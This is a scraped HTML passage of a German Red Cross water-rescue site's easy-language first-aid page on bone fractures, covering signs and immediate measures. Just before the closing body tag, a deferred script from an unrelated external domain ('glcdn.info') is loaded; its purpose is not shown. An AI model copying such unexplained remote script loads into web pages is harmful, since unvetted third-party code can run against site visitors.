104.14,16.61 104.92,16.74C105.72,16.87 106.4,17.13 106.98,17.52C107.56,17.91 108.02,18.38 108.37,18.94C108.72,19.5 108.95,20.13 109.07,20.83C109.19,21.53 109.18,22.26 109.05,23.02C108.92,23.77 108.69,24.45 108.35,25.05C108.01,25.66 107.58,26.17 107.07,26.57C106.56,26.98 105.97,27.26 105.3,27.43C104.63,27.6 103.9,27.61 103.1,27.48C102.31,27.35 101.63,27.09 101.05,26.71C100.47,26.33 100,25.86 99.65,25.31C99.3,24.76 99.06,24.14 98.94,23.45C98.82,22.76 98.82,22.05 98.94,21.3C99.07,20.53 99.31,19.84 99.65,19.22L99.66,19.23ZM101.15,22.98C101.18,23.4 101.28,23.8 101.44,24.16C101.6,24.52 101.85,24.83 102.17,25.09C102.49,25.35 102.91,25.52 103.41,25.6C103.92,25.69 104.37,25.66 104.76,25.53C105.15,25.39 105.48,25.18 105.76,24.89C106.04,24.6 106.26,24.26 106.43,23.87C106.6,23.48 106.72,23.07 106.79,22.64C106.87,22.19 106.89,21.74 106.86,21.31C106.83,20.87 106.73,20.47 106.57,20.1C106.41,19.73 106.16,19.42 105.84,19.16C105.52,18.9 105.1,18.73 104.6,18.65C104.09,18.57 103.64,18.59 103.25,18.73C102.86,18.87 102.53,19.08 102.25,19.37C101.97,19.66 101.75,20.01 101.58,20.42C101.41,20.83 101.28,21.25 101.21,21.7C101.14,22.13 101.12,22.56 101.15,22.99L101.15,22.98ZM111.97,20.41L112.59,18.59L120.67,21.34L120.05,23.16L117.09,22.15L114.35,30.19L112.18,29.45L114.92,21.41L111.96,20.4L111.97,20.41ZM130.42,26.12L129.54,27.84L124.64,25.33L123.62,27.32L128.11,29.62L127.3,31.2L122.81,28.9L121.65,31.17L126.65,33.73L125.77,35.45L118.73,31.85L123.48,22.57L130.42,26.12ZM130.32,35.41C130.28,35.68 130.3,35.94 130.39,36.18C130.47,36.42 130.61,36.66 130.79,36.88C130.98,37.1 131.19,37.3 131.44,37.48C131.6,37.6 131.79,37.71 132,37.82C132.21,37.93 132.43,38 132.65,38.04C132.87,38.08 133.09,38.07 133.3,38.01C133.51,37.95 133.69,37.82 133.84,37.6C134,37.37 134.06,37.13 134.02,36.89C133.98,36.65 133.87,36.39 133.7,36.12C133.53,35.85 133.32,35.58 133.07,35.29C132.82,35 132.57,34.71 132.33,34.4C132.07,34.09 131.83,33.78 131.61,33.45C131.39,33.12 131.23,32.78 131.12,32.43C131.01,32.08 130.98,31.71 131.03,31.33C131.08,30.95 131.24,30.57 131.52,30.18C131.83,29.74 132.2,29.43 132.61,29.25C133.02,29.06 133.46,28.97 133.91,28.97C134.36,28.97 134.82,29.06 135.27,29.23C135.72,29.4 136.14,29.62 136.52,29.89C136.96,30.21 137.35,30.56 137.69,30.95C138.03,31.34 138.27,31.76 138.43,32.21C138.59,32.66 138.64,33.12 138.58,33.6C138.52,34.08 138.31,34.56 137.96,35.05L136.16,33.76C136.32,33.5 136.42,33.25 136.45,33.02C136.48,32.79 136.45,32.57 136.37,32.37C136.29,32.17 136.16,31.98 136,31.8C135.83,31.62 135.64,31.45 135.41,31.29C135.26,31.18 135.1,31.09 134.93,31.01C134.76,30.93 134.58,30.89 134.4,30.88C134.22,30.88 134.05,30.9 133.89,30.96C133.73,31.02 133.58,31.14 133.45,31.33C133.33,31.5 133.27,31.65 133.26,31.8C133.25,31.95 133.31,32.13 133.43,32.35C133.55,32.57 133.75,32.84 134.01,33.16C134.28,33.48 134.63,33.9 135.06,34.42C135.2,34.56 135.37,34.78 135.6,35.06C135.82,35.34 136,35.68 136.15,36.06C136.3,36.44 136.36,36.85 136.35,37.3C136.33,37.75 136.15,38.21 135.81,38.69C135.53,39.08 135.2,39.38 134.81,39.61C134.42,39.83 133.99,39.96 133.52,39.99C133.05,40.02 132.55,39.94 132.01,39.76C131.47,39.58 130.92,39.28 130.34,38.87C129.87,38.54 129.46,38.15 129.1,37.73C128.74,37.3 128.48,36.84 128.33,36.36C128.17,35.87 128.13,35.37 128.2,34.85C128.27,34.33 128.5,33.81 128.88,33.29L130.68,34.58C130.48,34.86 130.35,35.14 130.32,35.41ZM148,40.27L144.76,43.13L150.69,43.32L152.58,45.46L146.8,45.13L145.03,52.65L143.13,50.49L144.57,45.04L142.7,44.93L140.18,47.15L138.66,45.43L146.47,38.54L147.99,40.26L148,40.27ZM157.53,52.98C157.78,53.38 157.93,53.77 158.01,54.17C158.08,54.57 158.08,54.95 157.99,55.31C157.91,55.68 157.76,56.01 157.54,56.31C157.32,56.61 157.04,56.87 156.7,57.08C156.18,57.4 155.66,57.58 155.15,57.59C154.64,57.6 154.12,57.43 153.61,57.06L153.59,57.06C153.67,57.35 153.7,57.62 153.66,57.86C153.62,58.1 153.54,58.33 153.42,58.54C153.3,58.76 153.14,58.96 152.94,59.14C152.75,59.32 152.54,59.49 152.33,59.65C152.2,59.75 152.04,59.86 151.85,59.98C151.67,60.11 151.48,60.24 151.3,60.38C151.12,60.52 150.95,60.67 150.8,60.83C150.65,60.99 150.54,61.15 150.48,61.32L149.27,59.38C149.48,59.1 149.78,58.82 150.15,58.56C150.52,58.29 150.87,58.02 151.19,57.75C151.61,57.39 151.86,57.04 151.94,56.7C152.02,56.35 151.91,55.93 151.6,55.45L150.39,53.51L146.94,55.66L145.73,53.72L154.57,48.21L157.54,52.97L157.53,52.98ZM153.1,54.78C153.38,55.23 153.69,55.5 154.02,55.6C154.36,55.7 154.75,55.61 155.19,55.33C155.62,55.06 155.86,54.76 155.92,54.41C155.97,54.07 155.86,53.67 155.58,53.23L154.25,51.1L151.76,52.65L153.09,54.78L153.1,54.78ZM163.9,66.18L162.13,66.93L159.99,61.86L157.93,62.73L159.89,67.38L158.25,68.07L156.29,63.42L153.94,64.41L156.13,69.59L154.36,70.34L151.28,63.06L160.88,59L163.91,66.18L163.9,66.18ZM157.55,79.4C156.7,78.8 156.1,77.82 155.77,76.47C155.43,75.1 155.51,73.96 155.98,73.05C156.46,72.14 157.39,71.51 158.77,71.17L165.06,69.63L165.6,71.86L159.31,73.4C159.04,73.47 158.77,73.56 158.52,73.67C158.27,73.78 158.06,73.94 157.89,74.14C157.72,74.34 157.61,74.59 157.55,74.89C157.49,75.19 157.51,75.57 157.62,76.02C157.81,76.81 158.13,77.32 158.55,77.53C158.98,77.75 159.57,77.76 160.33,77.57L166.62,76.03L167.16,78.26L160.87,79.8C159.5,80.14 158.39,80 157.53,79.4L157.55,79.4ZM166.24,87.23L165.81,82.1L167.73,81.94L168.41,90.11L166.61,90.26L159.49,85.25L159.97,90.96L158.05,91.12L157.32,82.37L159.12,82.22L166.24,87.23Z" style="fill:white;fill-rule:nonzero;"/></g></g></g><g id="BRK"></g><g id="DRK"></g></g></svg></a><div class="toolbar__navigation"><button class="toolbar__search-button" style="display: none" title="Öffne Suche und Quick Links"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g transform="matrix(1.77966,1.78561,-0.708286,0.705925,15.3624,-28.8202)"><rect x="23.063" y="24.359" width="7.693" height="4.408" style="fill:white;"/></g><g transform="matrix(0.740022,0,0,0.745117,5.66748,5.35482)"><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill:white;fill-rule:nonzero;"/></g><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill-rule:nonzero;"/></svg></button></div><button class="toolbar__nav-search-button" title="Öffne Hauptmenü und Suche" data-title-close="Schließe Hauptmenü und Suche"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg><span></span></button></div></div><div class="main-menu__wrap" style="display: none"><div class="global-search" style="display: none"><form class="global-search__form" action="/leichte-sprache/suche.html" method="get" accept-charset="utf-8" novalidate=""><fieldset class="global-search__fieldset" aria-labelledby="global-search-input-label"><legend class="visually-hidden">Suche</legend><label for="global-search-input" class="visually-hidden" id="global-search-input-label">Suche</label><input type="search" id="global-search-input" class="global-search__input tx-solr-q js-solr-q form-control"
                       placeholder="durchsuchen"
                       name="tx_kesearch_pi1[sword]" minlength="3" autocomplete="off" required><button class="global-search__submit" title="Alle Inhalte durchsuchen" type="submit"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg></button><button class="global-search__close" title="Suche und Quick Links schließen"></button></fieldset></form><nav class="quicklinks" style="display: none"><div class="quicklinks__title">
                    Quick Links
                </div><ul class="quicklinks__list"><li class="quicklinks__item"><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="quicklinks__link">Kontakt</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="quicklinks__link">Sitemap</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="quicklinks__link">Impressum</a></li><li class="quicklinks__item"><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="quicklinks__link">RSS-Feed</a></li><li class="quicklinks__item"><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="quicklinks__link">DRK intern</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="quicklinks__link">Datenschutz</a></li></ul></nav></div><nav id="main-menu" class="main-menu" aria-label="Hauptmenü"><ul class="main-menu__list"><li class="main-menu__item"><a href="/leichte-sprache/angebote.html" target="_self" class="main-menu__link main-menu__link--active">
                        Wer / Wo sind wir
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/kurse.html" target="_self" class="main-menu__link">
                        Kurse
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/aktuell.html" target="_self" class="main-menu__link">
                        Aktuell
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/das-drk.html" target="_self" class="main-menu__link">
                        Die Wasserwacht
                    </a></li></ul></nav></div><div class="sub-menu__bar"><button class="sub-menu__topic-button" aria-label="Öffne Untermenü von Knochenbrüche"><span><svg width="12" height="12" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                        Knochenbrüche
                    </span></button></div><div class="sub-menu__nav-wrap" style="visibility: hidden"><nav class="sub-menu__nav" aria-label="Untermenü von Knochenbrüche"><div class="sub-menu__list-wrap"><ul class="sub-menu__list"><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/angebote/geschichte-drk-ww-salzwedel.html"><span class="sub-menu__link-label">Geschichte DRK WW Salzwedel</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/angebote/einsatzorte.html"><span class="sub-menu__link-label">Einsatzorte</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/ansprechpartner.html"><span class="sub-menu__link-label">Ansprechpartner</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/die-geschaeftsfuehrung.html"><span class="sub-menu__link-label">Leitung Wasserwacht Salzwedel</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/angebote/aufgaben-der-drk-wasserwacht.html"><span class="sub-menu__link-label">Aufgaben und Ziele der Wasserwacht</span></a></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Organigramm
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/wer-wir-sind/organigramm.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Organigramm</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/organigramm/leitung-drk-wasserwacht-salzwedel.html"><span class="sub-menu__link-label">Leitung DRK Wasserwacht Salzwedel</span></a></li></ul></li></ul></div></nav></div></header><main id="main"><!--TYPO3SEARCH_begin--><div id="c3843" class="frame frame-type-drk_template_stage frame-layout-0"><div class="stage-image header-slider--maritim-strip"><img srcset="/fileadmin/_processed_/0/1/csm_gelenkverletzung-header_2701994e08.jpg 450w,
                                                             /fileadmin/_processed_/0/1/csm_gelenkverletzung-header_7656568baf.jpg 700w,
                                                             /fileadmin/_processed_/0/1/csm_gelenkverletzung-header_ca767e7f83.jpg 1280w,
                                                             /fileadmin/_processed_/0/1/csm_gelenkverletzung-header_089a9f5643.jpg 2200w" sizes="(min-width: 1344px) 1280px, (min-width: 577px) calc(100vw - 64px), 100vw" data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Kurse Erste Hilfe - Köln" alt="Kurse Erste Hilfe - Köln" src="/fileadmin/_processed_/0/1/csm_gelenkverletzung-header_ca767e7f83.jpg" width="1280" height="427" /></div></div><div id="c3804" class="frame frame-type-header frame-layout-0"><header class="header"><h1 class="header__header">
				Knochenbrüche
			</h1></header></div><div id="c3805" class="frame frame-type-textmedia frame-layout-0"><div class="textmedia textmedia--text-only"><div class="textmedia__text"><b>Man unterscheidet zwischen geschlossenen und offenen Brüchen  (Frakturen): Beim geschlossenen Bruch besteht keine äußere Wunde,  wohingegen beim offenen Bruch im Bruchbereich eine Wunde auftritt. Haut  und Muskeln sind verletzt, eventuell sind auch Knochenanteile (Splitter)  erkennbar. Beim offenen Bruch besteht eine hohe Infektionsgefahr. </b></div></div></div><div id="c14759" class="frame frame-type-drk_calltoaction frame-layout-0"><header class="header"><h2 class="header__header">
				Lesezeichen
			</h2></header><div class="topics-teaser"><div class="topics-teaser__item topics-teaser__item--66-right bg bg--default"><div class="topics-teaser__image"><picture><source srcset="/fileadmin/_processed_/3/9/csm_banner-2013_a40e9fc15f.jpg" media="(max-width: 576px)"><img src="/fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg"
                     alt="" title="" loading="lazy"
                     srcset="/fileadmin/_processed_/3/9/csm_banner-2013_47c6996a93.jpg 760w,
                             /fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg 854w"
                     sizes="(min-width: 1344px) 854px, (min-width: 769px) calc(66vw - 64px)"/></picture></div><div class="topics-teaser__text topics-teaser__text--66-right bg--default"><p><strong>Kostenlose DRK-Hotline.<br> Wir beraten Sie gerne.</strong></p><p><a href="tel:+0800365000"><strong><a href="tel:+08000365000">08000 365 000</a></strong></a></p><p>Infos für Sie kostenfrei<br> rund um die Uhr</p><div class="topics-teaser__button-wrapper"></div></div></div></div><script>
            document.querySelectorAll('.frame-type-drk_calltoaction').forEach(element => {
                element.classList.add('frame-type-plusdrkcontentelements_topics_teaser');
            });
        </script></div><div id="c3806" class="frame frame-type-textmedia frame-layout-0"><div class="textmedia textmedia--orientation-above"><div class="textmedia__text"></div><figure class="textmedia__figure"><img srcset="/fileadmin/_processed_/e/8/csm_gelenkverletzung_thema_67b0a96cce.jpg 450w,
                                                             /fileadmin/_processed_/e/8/csm_gelenkverletzung_thema_0affc516a5.jpg 960w,
                                                             /fileadmin/_processed_/e/8/csm_gelenkverletzung_thema_f6fa112a85.jpg 1920w" sizes="(min-width: 1024px) 960px, (min-width: 640px) calc(100vw - 64px), 100vw" data-copyright="Foto: DRK-Service GmbH \ DRK" class="textmedia__image" title="Knochenbrüche" alt="Knochenbrüche" loading="lazy" src="/fileadmin/_processed_/e/8/csm_gelenkverletzung_thema_0affc516a5.jpg" width="960" height="940" /><figcaption class="textmedia__caption">
                Foto: DRK-Service GmbH \ DRK
            </figcaption></figure><div class="textmedia__text"><h3 class="o-cms-content__headline">Erkennen </h3><ul class="list list--unordered"><li>Unmittelbar eintretende, starke Schmerzen im Bruchbereich.</li><li>Schwellung mit Druckempfindlichkeit. </li><li>Verkürzungen, abnorme Lage bzw.&nbsp;Beweglichkeit der betroffenen Gliedmaßen. </li><li>Bewegungseinschränkung und/ oder Bewegungsunfähigkeit, Schonhaltung. </li><li>Beim offenen Bruch: Wunde.&nbsp;</li></ul><h3 class="o-cms-content__headline">Maßnahmen </h3><ul class="list list--unordered"><li>Den Betroffenen ansprechen, beruhigen und trösten.</li><li>Schutzhandschuhe anziehen.</li><li>Bewegungen möglichst vermeiden, auf Wunsch die eingenommene Schonhaltung unterstützen.&nbsp;&nbsp;</li><li>Bruchbereich mit geeignetem&nbsp;Polstermaterial (z.B. Decken, Tasche)&nbsp;ruhig stellen. </li><li>Geschlossener Bruch: Schwellung kühlen.</li><li>Offener Bruch: sofort mit keimfreien Wundauflagen oder Verbandtuch bedecken.</li><li><a href="/leichte-sprache/angebote/erste-hilfe/kleiner-lebensretter/notruf-112.html" class="internal-link" title="Öffnet internen Link im aktuellen Fenster">Notruf&nbsp;112</a>.</li><li>Betroffenen zudecken.</li><li>Bei Bewusstlosigkeit und vorhandener Atmung&nbsp;laut "Hilfe" rufen, um Umstehende&nbsp;auf die Notfallsituation aufmerksam zu machen.&nbsp;&nbsp;</li><li><a href="/leichte-sprache/angebote/erste-hilfe/kleiner-lebensretter/stabile-seitenlage.html" class="internal-link" title="Öffnet internen Link im aktuellen Fenster">Stabile Seitenlage</a> auf die unverletzte Seite. </li><li>Bis zum Eintreffen des Rettungsdienstes beruhigen, betreuen, trösten und beobachten, wiederholt Bewusstsein und Atmung prüfen.</li></ul></div></div></div><!--TYPO3SEARCH_end--></main><div class="donation-cta donation-cta--hidden bg bg--red"><span class="donation-cta__label">
            Unterstützen Sie jetzt ein Hilfsprojekt mit Ihrer Spende
        </span></div><footer id="footer" class="footer"><div class="footer__breadcrumb"><nav class="breadcrumb" aria-label="Brotkrümel-Navigation"><ol class="breadcrumb__list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/startseite-kv.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Start</span><meta itemprop="position" content="1" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/angebote.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Wer / Wo sind wir</span><meta itemprop="position" content="2" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Knochenbrüche</span><meta itemprop="position" content="3" /></span></li></ol></nav></div><div class="footer__social"><div class="footer__social-list"><a class="footer__social-media-link footer__social-media-link-with-background" href="https://www.facebook.com/groups/194349050613104" target="_blank" rel="noopener" title="Facebook DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/facebook.svg?923b73028065b33744d3d76765a261ec" width="64" height="64" alt="Facebook Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_linkedin}" target="_blank" rel="noopener" title="LinkedIn DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/linkedin.svg?cd702823f3212c790c46e22bf8e020b0" width="64" height="64" alt="LinkedIn Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_xing}" target="_blank" rel="noopener" title="Xing DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/xing.svg?1274d0ab5e334153b9d4c2f1a49e8ce6" width="64" height="64" alt="Xing Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_maps}" target="_blank" rel="noopener" title="Maps DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/maps.svg?e5d5e5cd5c86f96d03f857c291dee901" width="64" height="64" alt="Map Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_mastodon}" target="_blank" rel="noopener" title="Mastodon DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/mastodon.svg?4145fd695fcb581ffd8c406b1180e093" width="64" height="64" alt="Mastodon Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_bluesky}" target="_blank" rel="noopener" title="Bluesky DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/bluesky.svg?bbf6aceecf5736f0069a0f6f0fe2dbdf" width="64" height="64" alt="Bluesky Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Threads DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/threads.svg?a904b16ec87490d31b8f3bb6d1253a09" width="64" height="64" alt="Threads Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Postcast DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/podcast.svg?65b5e1c1a6a770e95b77b7b9ebbd66f5" width="64" height="64" alt="Podcast Icon"></a></div></div><div class="footer__menus-wrap"><div class="footer__menus"><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-503" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-503"><span class="footer-acco__title">Spenden</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Spenden</div></div><div id="footer-acco-panel-503" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-503" role="region" aria-label="Zusatzmenü: Spenden"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer-1.html" class="footer-acco__link">Jetzt spenden</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-505" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-505"><span class="footer-acco__title">Mitwirken</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Mitwirken</div></div><div id="footer-acco-panel-505" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-505" role="region" aria-label="Zusatzmenü: Mitwirken"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer/mitglied-werden.html" class="footer-acco__link">Mitglied werden</a></li><li><a href="/leichte-sprache/spenden/aktiven-anmeldung.html" class="footer-acco__link">Aktiven Anmeldung</a></li><li><a href="/leichte-sprache/angebote/engagement/ehrenamt.html" class="footer-acco__link">Ehrenamt</a></li><li><a href="/leichte-sprache/das-drk/stellenboerse/stellenboerse.html" class="footer-acco__link">Stellenbörse</a></li><li><a href="/leichte-sprache/angebote/bevoelkerungsschutz-und-rettung/blutspende.html" class="footer-acco__link">Blutspende</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-506" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-506"><span class="footer-acco__title">Informieren</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Informieren</div></div><div id="footer-acco-panel-506" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-506" role="region" aria-label="Zusatzmenü: Informieren"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/angebote.html" class="footer-acco__link">Angebote</a></li><li><a href="/leichte-sprache/aktuell/presse-service/meldungen.html" class="footer-acco__link">Aktuelles</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/informieren/leistungen-von-a-z.html" class="footer-acco__link">Leistungen von A-Z</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-507" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-507"><span class="footer-acco__title">Service</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Service</div></div><div id="footer-acco-panel-507" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-507" role="region" aria-label="Zusatzmenü: Service"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="footer-acco__link">Kontakt</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="footer-acco__link">Sitemap</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="footer-acco__link">Impressum</a></li><li><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="footer-acco__link">RSS-Feed</a></li><li><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="footer-acco__link">DRK intern</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="footer-acco__link">Datenschutz</a></li></ul></div></div></div></div><div class="footer__signature"><div class="footer__imprint"><div class="footer__imprint-nav"></div><div class="footer__langmenu"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-footer">Sprache wechseln zu</label><select name="pets" id="lang-select-footer" class="language-menu__select bg bg--default"><option class="language-menu__option" data-flag="de" value="/angebote/erste-hilfe/kleiner-lebensretter/knochenbrueche.html">Deutsch</option></select></nav></div></div></div><dialog id="imageCopyrightDialog" class="image-copyright"><div class="image-copyright__content"><form class="image-copyright__form" method="dialog"><button class="image-copyright__close" aria-label="Dialogfenster schließen"></button></form><div class="image-copyright__container"><div class="image-copyright__title h2">Verwendete Bilder auf dieser Seite</div><ul class="image-copyright__list"><template id="imageCopyrightTemplate"><li class="image-copyright__item"><img class="image-copyright__image"><div class="image-copyright__info"><p class="image-copyright__label">Urheber</p><p class="image-copyright__copyright lead"></p></div></li></template></ul></div></div></dialog></footer></div>
<script src="/typo3temp/assets/compressed/merged-7b266682cd7c68ceb3762171d7730545-43f7e43ea76b22aaf35463dbd94ebf11.js?1765116463"></script>
<script src="/typo3temp/assets/compressed/merged-d46b959a7ad6f307095ef16208660a12-dae3ad685b9cbb46b6d6bfa752d31608.js?1765116463"></script>
<style>
        .frame-type-drk_template_stage {
            margin-block-start:0;
        }
        .stage-image {
            max-width:100%;
            width:100%;
            position:relative;
        }
        .stage-image h3 {
            color: var(--col-headline);
        }
        .c-stage-teaser__content {
            bottom: 8.3333333333%;
            left: 8.3333333333%;
            max-width: 40%;
            padding: 10px;
            position: absolute;
        }
    </style>

<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/typo3temp/assets/compressed/merged-5b81d86411ace53add478ca1d1f5d7f9-a20a77f0b3431c9f52005c295ee0cb04.css?1765116463
